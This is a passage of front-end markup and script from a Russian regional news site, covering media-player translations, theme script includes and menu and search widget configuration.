\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"